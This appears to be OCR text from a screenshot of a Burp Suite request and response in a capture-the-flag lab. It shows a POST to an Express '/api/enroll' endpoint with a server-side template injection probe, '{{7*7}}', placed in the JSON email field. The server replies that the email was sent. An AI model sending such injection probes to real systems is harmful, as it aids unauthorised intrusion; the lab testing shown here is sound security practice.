 Send Cancel < > Target: http://138.68.148.149:32143 ?
Request
Raw Params Headers Hex
1 POST /api/enroll HTTP/1.1
2 Host: 138.68.148.149:32143
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.148.149:32143/
8 Content-Type: application/json
9 Origin: http://138.68.148.149:32143
10 Content-Length: 44
11 Connection: close
12
13 {"email":"Đã che@gmail.com,{{7*7}}"}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 38
5 ETag: W/"26-noe2maucYKtfVgqj4Gh5eAagh2Q"
6 Date: Sat, 24 Apr 2021 16:14:14 GMT
7 Connection: close
8
9 {"response":"The email has been sent"}